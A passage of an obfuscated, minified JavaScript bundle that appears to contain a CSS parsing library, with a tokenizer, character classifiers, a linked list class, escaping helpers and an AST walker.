K;default:N(this[oN(0x262)][L]>>W)&&(L=S);}this[oN(0x110)](L-this[oN(0x2ee)]);}[os(0xbc3)](J){const og=os;for(let z=0x0,L=this[og(0x368)];z<this[og(0x265)];z++){const S=L,b=this[og(0x262)][z],K=b&R;L=K,J(b>>W,S,K,z);}}[os(0x28a)](){const oi=os,J=new Array(this[oi(0x265)]);return this[oi(0xbc3)]((z,L,S,b)=>{const oJ=oi;J[b]={'idx':b,'type':w['A'][z],'chunk':this[oJ(0x329)][oJ(0xa6a)](L,S),'balance':this[oJ(0x55d)][b]};}),J;}}},0xd15:(a,s,M)=>{'use strict';M['d'](s,{'N':()=>l});const f=0x4000;function l(V=null,q){const oz=a2H;return null===V||V[oz(0xec3)]<q?new Uint32Array(Math[oz(0x2e6)](q+0x400,f)):V;}},0x9f5:(M,V,q)=>{'use strict';const oL=a2H;q['d'](V,{'Eo':()=>N,'GI':()=>k,'Mi':()=>L,'Od':()=>j,'U$':()=>U,'Vv':()=>W,'Ym':()=>P,'Z9':()=>J,'eO':()=>K,'i0':()=>z,'lP':()=>B,'o6':()=>S,'tB':()=>R,'vr':()=>C,'yp':()=>X});const E=0x0;function X(I){return I>=0x30&&I<=0x39;}function R(I){return X(I)||I>=0x41&&I<=0x46||I>=0x61&&I<=0x66;}function W(I){return I>=0x41&&I<=0x5a;}function F(I){return function(G){return W(G)||function(A){return A>=0x61&&A<=0x7a;}(G);}(I)||function(G){return G>=0x80;}(I)||0x5f===I;}function N(I){return F(I)||X(I)||0x2d===I;}function J(I){return 0xa===I||0xd===I||0xc===I;}function z(I){return J(I)||0x20===I||0x9===I;}function L(I,G){return 0x5c===I&&!J(G)&&G!==E;}function S(I,G,A){return 0x2d===I?F(G)||0x2d===G||L(G,A):!!F(I)||0x5c===I&&L(I,G);}function K(I,G,A){return 0x2b===I||0x2d===I?X(G)?0x2:0x2e===G&&X(A)?0x3:0x0:0x2e===I?X(G)?0x2:0x0:X(I)?0x1:0x0;}function C(I){return 0xfeff===I||0xfffe===I?0x1:0x0;}const Q=new Array(0x80),U=0x82,P=0x83,j=0x84,B=0x85;for(let I=0x0;I<Q[oL(0xec3)];I++)Q[I]=z(I)&&U||X(I)&&P||F(I)&&j||((x=I)>=0x0&&x<=0x8||0xb===x||x>=0xe&&x<=0x1f||0x7f===x)&&B||I||0x80;var x;function k(G){return G<0x80?Q[G]:j;}},0x11ac:(M,f,V)=>{'use strict';V['d'](f,{'$C':()=>E['s0'],'A1':()=>X['A'],'A9':()=>q['A9'],'AJ':()=>q['AJ'],'Fg':()=>q['Fg'],'KJ':()=>E['KJ'],'LT':()=>q['LT'],'M$':()=>q['M$'],'Mi':()=>d['Mi'],'Mw':()=>q['Mw'],'Nb':()=>E['Nb'],'Ne':()=>q['Ne'],'Oh':()=>q['Oh'],'Q0':()=>q['Q0'],'Qf':()=>q['Qf'],'Qq':()=>q['Qq'],'Qx':()=>q['Qx'],'VY':()=>q['VY'],'Vw':()=>q['Vw'],'Vy':()=>q['Vy'],'X6':()=>q['X6'],'Z4':()=>E['Z4'],'_i':()=>q['_i'],'eV':()=>R['e'],'fg':()=>q['fg'],'hk':()=>q['hk'],'i0':()=>d['i0'],'lh':()=>q['lh'],'no':()=>q['no'],'o6':()=>d['o6'],'qw':()=>W,'s0':()=>q['s0'],'sR':()=>E['sR'],'tB':()=>d['tB'],'uX':()=>w['A'],'wN':()=>q['wN'],'yQ':()=>E['yQ'],'yp':()=>d['yp'],'zG':()=>q['zG'],'zt':()=>q['zt'],'zu':()=>q['zu']});var q=V(0xb59),d=V(0x9f5),E=V(0x1945),w=V(0x1738),X=V(0xab3),R=V(0x1f39);function W(F,N){const oC=a2H;function g(C){const oS=a2H;return C<S?F[oS(0xa8b)](C):0x0;}function J(){return m=(0x0,E['yQ'])(F,m),(0x0,d['o6'])(g(m),g(m+0x1),g(m+0x2))?(b=q['fg'],void(m=(0x0,E['Ui'])(F,m))):0x25===g(m)?(b=q['Ne'],void m++):void(b=q['wN']);}function z(){const ob=a2H,C=m;return m=(0x0,E['Ui'])(F,m),(0x0,E['s0'])(F,C,m,ob(0x433))&&0x28===g(m)?(m=(0x0,E['yK'])(F,m+0x1),0x22===g(m)||0x27===g(m)?(b=q['zt'],void(m=C+0x4)):void(function(){const oK=ob;for(b=q['s0'],m=(0x0,E['yK'])(F,m);m<F[oK(0xec3)];m++){const Q=F[oK(0xa8b)](m);switch((0x0,d['GI'])(Q)){case 0x29:return void m++;case d['U$']:return m=(0x0,E['yK'])(F,m),0x29===g(m)||m>=F[oK(0xec3)]?void(m<F[oK(0xec3)]&&m++):(m=(0x0,E['FW'])(F,m),void(b=q['VY']));case 0x22:case 0x27:case 0x28:case d['lP']:return m=(0x0,E['FW'])(F,m),void(b=q['VY']);case 0x5c:if((0x0,d['Mi'])(Q,g(m+0x1))){m=(0x0,E['KJ'])(F,m)-0x1;break;}return m=(0x0,E['FW'])(F,m),void(b=q['VY']);}}}())):0x28===g(m)?(b=q['zt'],void m++):void(b=q['Vy']);}function L(C){const om=a2H;for(C||(C=g(m++)),b=q['Qf'];m<F[om(0xec3)];m++){const Q=F[om(0xa8b)](m);switch((0x0,d['GI'])(Q)){case C:return void m++;case d['U$']:if((0x0,d['Z9'])(Q))return m+=(0x0,E['xC'])(F,m,Q),void(b=q['Fg']);break;case 0x5c:if(m===F[om(0xec3)]-0x1)break;const U=g(m+0x1);(0x0,d['Z9'])(U)?m+=(0x0,E['xC'])(F,m+0x1,U):(0x0,d['Mi'])(Q,U)&&(m=(0x0,E['KJ'])(F,m)-0x1);}}}const S=(F=String(F||''))[oC(0xec3)];let b,K=(0x0,d['vr'])(g(0x0)),m=K;for(;m<S;){const C=F[oC(0xa8b)](m);switch((0x0,d['GI'])(C)){case d['U$']:b=q['M$'],m=(0x0,E['yK'])(F,m+0x1);break;case 0x22:L();break;case 0x23:(0x0,d['Eo'])(g(m+0x1))||(0x0,d['Mi'])(g(m+0x1),g(m+0x2))?(b=q['Vw'],m=(0x0,E['Ui'])(F,m+0x1)):(b=q['_i'],m++);break;case 0x27:L();break;case 0x28:b=q['AJ'],m++;break;case 0x29:b=q['no'],m++;break;case 0x2b:(0x0,d['eO'])(C,g(m+0x1),g(m+0x2))?J():(b=q['_i'],m++);break;case 0x2c:b=q['A9'],m++;break;case 0x2d:(0x0,d['eO'])(C,g(m+0x1),g(m+0x2))?J():0x2d===g(m+0x1)&&0x3e===g(m+0x2)?(b=q['zG'],m+=0x3):(0x0,d['o6'])(C,g(m+0x1),g(m+0x2))?z():(b=q['_i'],m++);break;case 0x2e:(0x0,d['eO'])(C,g(m+0x1),g(m+0x2))?J():(b=q['_i'],m++);break;case 0x2f:0x2a===g(m+0x1)?(b=q['Mw'],m=F[oC(0x69a)]('*/',m+0x2),m=-0x1===m?F[oC(0xec3)]:m+0x2):(b=q['_i'],m++);break;case 0x3a:b=q['Qx'],m++;break;case 0x3b:b=q['Qq'],m++;break;case 0x3c:0x21===g(m+0x1)&&0x2d===g(m+0x2)&&0x2d===g(m+0x3)?(b=q['lh'],m+=0x4):(b=q['_i'],m++);break;case 0x40:(0x0,d['o6'])(g(m+0x1),g(m+0x2),g(m+0x3))?(b=q['zu'],m=(0x0,E['Ui'])(F,m+0x1)):(b=q['_i'],m++);break;case 0x5b:b=q['hk'],m++;break;case 0x5c:(0x0,d['Mi'])(C,g(m+0x1))?z():(b=q['_i'],m++);break;case 0x5d:b=q['Oh'],m++;break;case 0x7b:b=q['X6'],m++;break;case 0x7d:b=q['Q0'],m++;break;case d['Ym']:J();break;case d['Od']:z();break;default:b=q['_i'],m++;}N(b,K,K=m);}}},0x1738:(a,s,M)=>{'use strict';const ot=a2H;M['d'](s,{'A':()=>f});const f=[ot(0xbeb),ot(0x888),ot(0x526),ot(0xc9d),ot(0x2a0),ot(0xad0),ot(0x975),ot(0x70c),ot(0x53d),ot(0x2a7),ot(0xa3f),ot(0x897),ot(0xa56),ot(0x478),ot(0x360),ot(0x140),ot(0x878),ot(0xbe),ot(0x1e0),ot(0xd65),ot(0x716),ot(0xf16),ot(0x2a8),ot(0x4ae),ot(0xf4e),ot(0xe38)];},0xb59:(V,q,X)=>{'use strict';X['d'](q,{'A9':()=>Y0,'AJ':()=>Y3,'Fg':()=>L,'LT':()=>R,'M$':()=>I,'Mw':()=>Y7,'Ne':()=>j,'Oh':()=>Y2,'Q0':()=>Y6,'Qf':()=>z,'Qq':()=>O,'Qx':()=>D,'VY':()=>Q,'Vw':()=>J,'Vy':()=>W,'X6':()=>Y5,'_i':()=>U,'fg':()=>B,'hk':()=>Y1,'lh':()=>G,'no':()=>Y4,'s0':()=>K,'wN':()=>P,'zG':()=>T,'zt':()=>F,'zu':()=>N});const R=0x0,W=0x1,F=0x2,N=0x3,J=0x4,z=0x5,L=0x6,K=0x7,Q=0x8,U=0x9,P=0xa,j=0xb,B=0xc,I=0xd,G=0xe,T=0xf,D=0x10,O=0x11,Y0=0x12,Y1=0x13,Y2=0x14,Y3=0x15,Y4=0x16,Y5=0x17,Y6=0x18,Y7=0x19;},0x1945:(M,f,V)=>{'use strict';V['d'](f,{'FW':()=>S,'KJ':()=>J,'Nb':()=>X,'Ui':()=>z,'Z4':()=>W,'s0':()=>R,'sR':()=>b,'xC':()=>w,'yK':()=>F,'yQ':()=>L});var q=V(0x9f5);function E(K,C){const oQ=a2H;return C<K[oQ(0xec3)]?K[oQ(0xa8b)](C):0x0;}function w(K,C,Q){return 0xd===Q&&0xa===E(K,C+0x1)?0x2:0x1;}function X(K,C,Q){const op=a2H;let U=K[op(0xa8b)](C);return(0x0,q['Vv'])(U)&&(U|=0x20),U===Q;}function R(K,C,Q,U){const oU=a2H;if(Q-C!==U[oU(0xec3)])return!0x1;if(C<0x0||Q>K[oU(0xec3)])return!0x1;for(let P=C;P<Q;P++){const y=U[oU(0xa8b)](P-C);let v=K[oU(0xa8b)](P);if((0x0,q['Vv'])(v)&&(v|=0x20),v!==y)return!0x1;}return!0x0;}function W(K,C){const oP=a2H;for(;C>=0x0&&(0x0,q['i0'])(K[oP(0xa8b)](C));C--);return C+0x1;}function F(K,C){const oy=a2H;for(;C<K[oy(0xec3)]&&(0x0,q['i0'])(K[oy(0xa8b)](C));C++);return C;}function N(K,C){const ov=a2H;for(;C<K[ov(0xec3)]&&(0x0,q['yp'])(K[ov(0xa8b)](C));C++);return C;}function J(K,C){const oc=a2H;if(C+=0x2,(0x0,q['tB'])(E(K,C-0x1))){for(const U=Math[oc(0x5ac)](K[oc(0xec3)],C+0x5);C<U&&(0x0,q['tB'])(E(K,C));C++);const Q=E(K,C);(0x0,q['i0'])(Q)&&(C+=w(K,C,Q));}return C;}function z(K,C){const oe=a2H;for(;C<K[oe(0xec3)];C++){const Q=K[oe(0xa8b)](C);if(!(0x0,q['Eo'])(Q)){if(!(0x0,q['Mi'])(Q,E(K,C+0x1)))break;C=J(K,C)-0x1;}}return C;}function L(K,C){const oj=a2H;let Q=K[oj(0xa8b)](C);if(0x2b!==Q&&0x2d!==Q||(Q=K[oj(0xa8b)](C+=0x1)),(0x0,q['yp'])(Q)&&(C=N(K,C+0x1),Q=K[oj(0xa8b)](C)),0x2e===Q&&(0x0,q['yp'])(K[oj(0xa8b)](C+0x1))&&(C=N(K,C+=0x2)),X(K,C,0x65)){let U=0x0;Q=K[oj(0xa8b)](C+0x1),0x2d!==Q&&0x2b!==Q||(U=0x1,Q=K[oj(0xa8b)](C+0x2)),(0x0,q['yp'])(Q)&&(C=N(K,C+0x1+U+0x1));}return C;}function S(K,C){const oB=a2H;for(;C<K[oB(0xec3)];C++){const Q=K[oB(0xa8b)](C);if(0x29===Q){C++;break;}(0x0,q['Mi'])(Q,E(K,C+0x1))&&(C=J(K,C));}return C;}function b(K){const ox=a2H;if(0x1===K[ox(0xec3)]&&!(0x0,q['tB'])(K[ox(0xa8b)](0x0)))return K[0x0];let C=parseInt(K,0x10);return(0x0===C||C>=0xd800&&C<=0xdfff||C>0x10ffff)&&(C=0xfffd),String[ox(0x4aa)](C);}},0x1aa:(a,s,M)=>{'use strict';const ok=a2H;M['d'](s,{'B':()=>l});let f=null;class l{static[ok(0x589)](V){return{'prev':null,'next':null,'data':V};}constructor(){const on=ok;this[on(0x591)]=null,this[on(0x334)]=null,this[on(0x6e3)]=null;}[ok(0x589)](V){const oI=ok;return l[oI(0x589)](V);}[ok(0xa86)](V,q){const oG=ok;let d;return null!==f?(d=f,f=f[oG(0x6e3)],d[oG(0xb85)]=V,d[oG(0x422)]=q,d[oG(0x6e3)]=this[oG(0x6e3)]):d={'prev':V,'next':q,'cursor':this[oG(0x6e3)]},this[oG(0x6e3)]=d,d;}[ok(0x5bb)](){const ou=ok,{cursor:V}=this;this[ou(0x6e3)]=V[ou(0x6e3)],V[ou(0xb85)]=null,V[ou(0x422)]=null,V[ou(0x6e3)]=f,f=V;}[ok(0xdfe)](V,q,d,E){const oA=ok;let {cursor:w}=this;for(;null!==w;)w[oA(0xb85)]===V&&(w[oA(0xb85)]=q),w[oA(0x422)]===d&&(w[oA(0x422)]=E),w=w[oA(0x6e3)];}*[Symbol[ok(0xfb)]](){const oT=ok;for(let V=this[oT(0x591)];null!==V;V=V[oT(0x422)])yield V[oT(0x3c2)];}get[ok(0x287)](){const oD=ok;let V=0x0;for(let q=this[oD(0x591)];null!==q;q=q[oD(0x422)])V++;return V;}get[ok(0x351)](){const oO=ok;return null===this[oO(0x591)];}get[ok(0x86c)](){const R0=ok;return this[R0(0x591)]&&this[R0(0x591)][R0(0x3c2)];}get[ok(0x5d2)](){const R1=ok;return this[R1(0x334)]&&this[R1(0x334)][R1(0x3c2)];}[ok(0x7af)](V){const R2=ok;let q=null;this[R2(0x591)]=null;for(let d of V){const E=l[R2(0x589)](d);null!==q?q[R2(0x422)]=E:this[R2(0x591)]=E,E[R2(0xb85)]=q,q=E;}return this[R2(0x334)]=q,this;}[ok(0x129)](){return[...this];}[ok(0x3ee)](){return[...this];}[ok(0xe60)](V,q=this){const R3=ok,d=this[R3(0xa86)](null,this[R3(0x591)]);for(;null!==d[R3(0x422)];){const E=d[R3(0x422)];d[R3(0x422)]=E[R3(0x422)],V[R3(0x5cf)](q,E[R3(0x3c2)],E,this);}this[R3(0x5bb)]();}[ok(0x9c1)](V,q=this){const R4=ok,d=this[R4(0xa86)](this[R4(0x334)],null);for(;null!==d[R4(0xb85)];){const E=d[R4(0xb85)];d[R4(0xb85)]=E[R4(0xb85)],V[R4(0x5cf)](q,E[R4(0x3c2)],E,this);}this[R4(0x5bb)]();}[ok(0xb7d)](V,q,d=this){const R5=ok;let E,w=this[R5(0xa86)](null,this[R5(0x591)]),X=q;for(;null!==w[R5(0x422)];)E=w[R5(0x422)],w[R5(0x422)]=E[R5(0x422)],X=V[R5(0x5cf)](d,X,E[R5(0x3c2)],E,this);return this[R5(0x5bb)](),X;}[ok(0x35b)](V,q,d=this){const R6=ok;let E,w=this[R6(0xa86)](this[R6(0x334)],null),X=q;for(;null!==w[R6(0xb85)];)E=w[R6(0xb85)],w[R6(0xb85)]=E[R6(0xb85)],X=V[R6(0x5cf)](d,X,E[R6(0x3c2)],E,this);return this[R6(0x5bb)](),X;}[ok(0xc5b)](V,q=this){const R7=ok;for(let d=this[R7(0x591)];null!==d;d=d[R7(0x422)])if(V[R7(0x5cf)](q,d[R7(0x3c2)],d,this))return!0x0;return!0x1;}[ok(0x629)](V,q=this){const R8=ok,d=new l();for(let E=this[R8(0x591)];null!==E;E=E[R8(0x422)])d[R8(0x3d7)](V[R8(0x5cf)](q,E[R8(0x3c2)],E,this));return d;}[ok(0x484)](V,q=this){const R9=ok,d=new l();for(let E=this[R9(0x591)];null!==E;E=E[R9(0x422)])V[R9(0x5cf)](q,E[R9(0x3c2)],E,this)&&d[R9(0x3d7)](E[R9(0x3c2)]);return d;}[ok(0xd57)](V,q,d=this){const RY=ok;if(null===V)return;const E=this[RY(0xa86)](null,V);for(;null!==E[RY(0x422)];){const w=E[RY(0x422)];if(E[RY(0x422)]=w[RY(0x422)],q[RY(0x5cf)](d,w[RY(0x3c2)],w,this))break;}this[RY(0x5bb)]();}[ok(0x46a)](V,q,d=this){const RH=ok;if(null===V)return;const E=this[RH(0xa86)](V,null);for(;null!==E[RH(0xb85)];){const w=E[RH(0xb85)];if(E[RH(0xb85)]=w[RH(0xb85)],q[RH(0x5cf)](d,w[RH(0x3c2)],w,this))break;}this[RH(0x5bb)]();}[ok(0x525)](){const RZ=ok;this[RZ(0x591)]=null,this[RZ(0x334)]=null;}[ok(0x22a)](){const Rh=ok,V=new l();for(let q of this)V[Rh(0x3d7)](q);return V;}[ok(0x117)](V){const Ra=ok;return this[Ra(0xdfe)](null,V,this[Ra(0x591)],V),null!==this[Ra(0x591)]?(this[Ra(0x591)][Ra(0xb85)]=V,V[Ra(0x422)]=this[Ra(0x591)]):this[Ra(0x334)]=V,this[Ra(0x591)]=V,this;}[ok(0xe65)](V){const Rs=ok;return this[Rs(0x117)](l[Rs(0x589)](V));}[ok(0xc04)](V){const RM=ok;return this[RM(0xcc)](V);}[ok(0x3d7)](V){const Rf=ok;return this[Rf(0xcc)](l[Rf(0x589)](V));}[ok(0xcc)](V,q=null){const Rl=ok;if(null!==q){if(this[Rl(0xdfe)](q[Rl(0xb85)],V,q,V),null===q[Rl(0xb85)]){if(this[Rl(0x591)]!==q)throw new Error(Rl(0x9d0));this[Rl(0x591)]=V,q[Rl(0xb85)]=V,V[Rl(0x422)]=q,this[Rl(0xdfe)](null,V);}else q[Rl(0xb85)][Rl(0x422)]=V,V[Rl(0xb85)]=q[Rl(0xb85)],q[Rl(0xb85)]=V,V[Rl(0x422)]=q;}else this[Rl(0xdfe)](this[Rl(0x334)],V,null,V),null!==this[Rl(0x334)]?(this[Rl(0x334)][Rl(0x422)]=V,V[Rl(0xb85)]=this[Rl(0x334)]):this[Rl(0x591)]=V,this[Rl(0x334)]=V;return this;}[ok(0x777)](V,q){const RV=ok;return this[RV(0xcc)](l[RV(0x589)](V),q);}[ok(0x150)](V){const Rq=ok;if(this[Rq(0xdfe)](V,V[Rq(0xb85)],V,V[Rq(0x422)]),null!==V[Rq(0xb85)])V[Rq(0xb85)][Rq(0x422)]=V[Rq(0x422)];else{if(this[Rq(0x591)]!==V)throw new Error(Rq(0x942));this[Rq(0x591)]=V[Rq(0x422)];}if(null!==V[Rq(0x422)])V[Rq(0x422)][Rq(0xb85)]=V[Rq(0xb85)];else{if(this[Rq(0x334)]!==V)throw new Error(Rq(0x942));this[Rq(0x334)]=V[Rq(0xb85)];}return V[Rq(0xb85)]=null,V[Rq(0x422)]=null,V;}[ok(0x79d)](V){const Rd=ok;this[Rd(0xcc)](l[Rd(0x589)](V));}[ok(0xb4)](){const RE=ok;return null!==this[RE(0x334)]?this[RE(0x150)](this[RE(0x334)]):null;}[ok(0x881)](V){const Rw=ok;this[Rw(0x117)](l[Rw(0x589)](V));}[ok(0xbd2)](){const Rr=ok;return null!==this[Rr(0x591)]?this[Rr(0x150)](this[Rr(0x591)]):null;}[ok(0x4fa)](V){const RX=ok;return this[RX(0x836)](V,this[RX(0x591)]);}[ok(0xb5e)](V){const Ro=ok;return this[Ro(0x836)](V);}[ok(0x836)](V,q){const RR=ok;return null===V[RR(0x591)]||(null!=q?(this[RR(0xdfe)](q[RR(0xb85)],V[RR(0x334)],q,V[RR(0x591)]),null!==q[RR(0xb85)]?(q[RR(0xb85)][RR(0x422)]=V[RR(0x591)],V[RR(0x591)][RR(0xb85)]=q[RR(0xb85)]):this[RR(0x591)]=V[RR(0x591)],q[RR(0xb85)]=V[RR(0x334)],V[RR(0x334)][RR(0x422)]=q):(this[RR(0xdfe)](this[RR(0x334)],V[RR(0x334)],null,V[RR(0x591)]),null!==this[RR(0x334)]?(this[RR(0x334)][RR(0x422)]=V[RR(0x591)],V[RR(0x591)][RR(0xb85)]=this[RR(0x334)]):this[RR(0x591)]=V[RR(0x591)],this[RR(0x334)]=V[RR(0x334)]),V[RR(0x591)]=null,V[RR(0x334)]=null),this;}[ok(0xaa3)](V,q){const RW=ok;RW(0x591)in q?this[RW(0x836)](q,V):this[RW(0xcc)](q,V),this[RW(0x150)](V);}}},0x12dd:(a,s,M)=>{'use strict';M(0x1aa);},0x192b:(a,s,M)=>{'use strict';function f(l,V){const RF=a2H,q=Object[RF(0xa0c)](SyntaxError[RF(0x5e8)]),d=new Error();return Object[RF(0xf3d)](q,{'name':l,'message':V,get 'stack'(){const RN=RF;return(d[RN(0xeb8)]||'')[RN(0xaa3)](/^(.+\n){1,3}/,l+':\x20'+V+'\x0a');}});}M['d'](s,{'a':()=>f});},0x122e:(a,s,M)=>{'use strict';M(0x11ac);},0xc8c:(M,f,V)=>{'use strict';V['d'](f,{'MZ':()=>X,'Si':()=>w,'vs':()=>R});const q=new Map(),d=new Map(),E=0x2d,w=function(F){const Rg=a2H;if(q[Rg(0x464)](F))return q[Rg(0x254)](F);const N=F[Rg(0xce0)]();let g=q[Rg(0x254)](N);if(void 0x0===g){const J=R(N,0x0),z=J?'':W(N,0x0);g=Object[Rg(0x921)]({'basename':N[Rg(0xe58)](z[Rg(0xec3)]),'name':N,'prefix':z,'vendor':z,'custom':J});}return q[Rg(0x901)](F,g),g;},X=function(F){const Ri=a2H;if(d[Ri(0x464)](F))return d[Ri(0x254)](F);let N=F,g=F[0x0];'/'===g?g='/'===F[0x1]?'//':'/':'_'!==g&&'*'!==g&&'$'!==g&&'#'!==g&&'+'!==g&&'&'!==g&&(g='');const J=R(N,g[Ri(0xec3)]);if(!J&&(N=N[Ri(0xce0)](),d[Ri(0x464)](N))){const b=d[Ri(0x254)](N);return d[Ri(0x901)](F,b),b;}const z=J?'':W(N,g[Ri(0xec3)]),L=N[Ri(0xe58)](0x0,g[Ri(0xec3)]+z[Ri(0xec3)]),S=Object[Ri(0x921)]({'basename':N[Ri(0xe58)](L[Ri(0xec3)]),'name':N[Ri(0xe58)](g[Ri(0xec3)]),'hack':g,'vendor':z,'prefix':L,'custom':J});return d[Ri(0x901)](F,S),S;};function R(F,N){const RJ=a2H;return N=N||0x0,F[RJ(0xec3)]-N>=0x2&&F[RJ(0xa8b)](N)===E&&F[RJ(0xa8b)](N+0x1)===E;}function W(F,N){const Rz=a2H;if(N=N||0x0,F[Rz(0xec3)]-N>=0x3&&F[Rz(0xa8b)](N)===E&&F[Rz(0xa8b)](N+0x1)!==E){const g=F[Rz(0x69a)]('-',N+0x2);if(-0x1!==g)return F[Rz(0xa6a)](N,g+0x1);}return'';}},0x18bf:(M,f,V)=>{'use strict';V['d'](f,{'D':()=>X,'l':()=>R});var q=V(0x11ac);const d=0x5c,E=0x22,w=0x27;function X(W){const RL=a2H,F=W[RL(0xec3)],N=W[RL(0xa8b)](0x0),g=N===E||N===w?0x1:0x0,J=0x1===g&&F>0x1&&W[RL(0xa8b)](F-0x1)===N?F-0x2:F-0x1;let z='';for(let L=g;L<=J;L++){let S=W[RL(0xa8b)](L);if(S===d){if(L===J){L!==F-0x1&&(z=W[RL(0xe58)](L+0x1));break;}if(S=W[RL(0xa8b)](++L),(0x0,q['Mi'])(d,S)){const b=L-0x1,K=(0x0,q['KJ'])(W,b);L=K-0x1,z+=(0x0,q['sR'])(W[RL(0xa6a)](b+0x1,K));}else 0xd===S&&0xa===W[RL(0xa8b)](L+0x1)&&L++;}else z+=W[L];}return z;}function R(W,F){const RS=a2H,N=F?'\x27':'\x22',g=F?w:E;let J='',z=!0x1;for(let L=0x0;L<W[RS(0xec3)];L++){const S=W[RS(0xa8b)](L);0x0!==S?S<=0x1f||0x7f===S?(J+='\x5c'+S[RS(0x8de)](0x10),z=!0x0):S===g||S===d?(J+='\x5c'+W[RS(0x80d)](L),z=!0x1):(z&&((0x0,q['tB'])(S)||(0x0,q['i0'])(S))&&(J+='\x20'),J+=W[RS(0x80d)](L),z=!0x1):J+='�';}return N+J+N;}},0x15b1:(M,f,V)=>{'use strict';V['d'](f,{'D':()=>N,'l':()=>g});var q=V(0x11ac);const E=0x20,w=0x5c,X=0x22,R=0x27,W=0x28,F=0x29;function N(J){const Rb=a2H,z=J[Rb(0xec3)];let L=0x4,S=J[Rb(0xa8b)](z-0x1)===F?z-0x2:z-0x1,b='';for(;L<S&&(0x0,q['i0'])(J[Rb(0xa8b)](L));)L++;for(;L<S&&(0x0,q['i0'])(J[Rb(0xa8b)](S));)S--;for(let K=L;K<=S;K++){let m=J[Rb(0xa8b)](K);if(m===w){if(K===S){K!==z-0x1&&(b=J[Rb(0xe58)](K+0x1));break;}if(m=J[Rb(0xa8b)](++K),(0x0,q['Mi'])(w,m)){const C=K-0x1,Q=(0x0,q['KJ'])(J,C);K=Q-0x1,b+=(0x0,q['sR'])(J[Rb(0xa6a)](C+0x1,Q));}else 0xd===m&&0xa===J[Rb(0xa8b)](K+0x1)&&K++;}else b+=J[K];}return b;}function g(J){const RK=a2H;let z='',L=!0x1;for(let S=0x0;S<J[RK(0xec3)];S++){const b=J[RK(0xa8b)](S);0x0!==b?b<=0x1f||0x7f===b?(z+='\x5c'+b[RK(0x8de)](0x10),L=!0x0):b===E||b===w||b===X||b===R||b===W||b===F?(z+='\x5c'+J[RK(0x80d)](S),L=!0x1):(L&&(0x0,q['tB'])(b)&&(z+='\x20'),z+=J[RK(0x80d)](S),L=!0x1):z+='�';}return RK(0x698)+z+')';}},0x2495:(M,f,V)=>{'use strict';const Rm=a2H;V['d'](f,{'j':()=>F});const {hasOwnProperty:q}=Object[Rm(0x5e8)],d=function(){};function E(N){const RC=Rm;return RC(0x1d1)==typeof N?N:d;}function w(N,g){return function(J,z,L){const Rt=a2H;J[Rt(0x86f)]===g&&N[Rt(0x5cf)](this,J,z,L);};}function X(N,g){const RQ=Rm,J=g[RQ(0xd70)],z=[];for(const L in J){if(!0x1===q[RQ(0x5cf)](J,L))continue;let S=J[L];const b={'name':L,'type':!0x1,'nullable':!0x1};Array[RQ(0x7ef)](S)||(S=[S]);for(const K of S)null===K?b[RQ(0x263)]=!0x0:RQ(0x60d)==typeof K?b[RQ(0x86f)]=RQ(0x131):Array[RQ(0x7ef)](K)&&(b[RQ(0x86f)]=RQ(0x32c));b[RQ(0x86f)]&&z[RQ(0x79d)](b);}return z[RQ(0xec3)]?{'context':g[RQ(0xaf3)],'fields':z}:null;}function R(N,g){const Rp=Rm,J=N[Rp(0x568)][Rp(0xd1f)](),z=N[Rp(0xacd)],L=Rp(0x60d)==typeof z;return g&&J[Rp(0x7cb)](),function(S,b,K,m){const RU=Rp;let C;L&&(C=b[z],b[z]=S);for(const Q of J){const p=S[Q[RU(0x361)]];if(!Q[RU(0x263)]||p){if(RU(0x32c)===Q[RU(0x86f)]){if(g?p[RU(0x35b)](m,!0x1):p[RU(0xb7d)](m,!0x1))return!0x0;}else{if(K(p))return!0x0;}}}L&&(b[z]=C);};}function W({StyleSheet:N,Atrule:g,Rule:J,Block:z,DeclarationList:L}){return{'Atrule':{'StyleSheet':N,'Atrule':g,'Rule':J,'Block':z},'Rule':{'StyleSheet':N,'Atrule':g,'Rule':J,'Block':z},'Declaration':{'StyleSheet':N,'Atrule':g,'Rule':J,'Block':z,'DeclarationList':L}};}function F(N){const Ry=Rm,J=function(U){const RP=a2H,P={};for(const y in U[RP(0x131)])if(q[RP(0x5cf)](U[RP(0x131)],y)){const v=U[RP(0x131)][y];if(!v[RP(0xd70)])throw new Error(RP(0x7f9)+y+RP(0x374));P[y]=X(0x0,v);}return P;}(N),z={},L={},S=Symbol(Ry(0xa1a)),b=Symbol(Ry(0x6cd));for(const U in J)q[Ry(0x5cf)](J,U)&&null!==J[U]&&(z[U]=R(J[U],!0x1),L[U]=R(J[U],!0x0));const K=W(z),C=W(L),Q=function(P,v){const Rc=Ry;function j(A,T,D){const Rv=a2H,O=B[Rv(0x5cf)](G,A,T,D);return O===S||O!==b&&(!(!k[Rv(0x961)](A[Rv(0x86f)])||!k[A[Rv(0x86f)]](A,G,j,I))||x[Rv(0x5cf)](G,A,T,D)===S);}let B=d,x=d,k=z,I=(A,T,D,O)=>A||j(T,D,O);const G={'break':S,'skip':b,'root':P,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Rc(0x1d1)==typeof v)B=v;else{if(v&&(B=E(v[Rc(0x48f)]),x=E(v[Rc(0x803)]),v[Rc(0x7cb)]&&(k=L),v[Rc(0xe6e)])){if(K[Rc(0x961)](v[Rc(0xe6e)]))k=v[Rc(0x7cb)]?C[v[Rc(0xe6e)]]:K[v[Rc(0xe6e)]];else{if(!J[Rc(0x961)](v[Rc(0xe6e)]))throw new Error(Rc(0x227)+v[Rc(0xe6e)]+Rc(0x248)+Object[Rc(0x56a)](J)[Rc(0x926)]()[Rc(0xd5e)](',\x20')+')');}B=w(B,v[Rc(0xe6e)]),x=w(x,v[Rc(0xe6e)]);}}if(B===d&&x===d)throw new Error(Rc(0x200));j(P);};return Q[Ry(0x867)]=S,Q[Ry(0x110)]=b,Q[Ry(0xc9c)]=function(P,y){let v=null;return Q(P,function(j,B,x){const Re=a2H;if(y[Re(0x5cf)](this,j,B,x))return v=j,S;}),v;},Q[Ry(0x88a)]=function(P,y){let v=null;return Q(P,{'reverse':!0x0,'enter'(j,B,x){const Rj=a2H;if(y[Rj(0x5cf)](this,j,B,x))return v=j,S;}}),v;},Q[Ry(0x520)]=function(P,y){const v=[];return Q(P,function(j,B,x){const RB=a2H;y[RB(0x5cf)](this,j,B,x)&&v[RB(0x79d)](j);}),v;},Q;}}},H={};function Z(a){const Rx=a2H;var s=H[a];if(void 0x0!==s)return s[Rx(0xa19)];var M=H[a]={'exports':{}};return 